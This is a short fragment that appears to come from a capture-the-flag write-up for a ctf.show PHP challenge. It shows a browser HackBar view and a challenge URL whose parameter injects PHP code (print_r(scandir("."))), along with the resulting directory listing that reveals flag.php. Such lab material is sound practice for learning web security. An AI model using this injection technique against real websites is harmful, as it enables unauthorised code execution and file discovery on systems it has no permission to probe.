 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://c967db4e-64b5-4256-b27c-fcc0995af35d.challenge.ctf.show/?
c=print_r(scandir("."));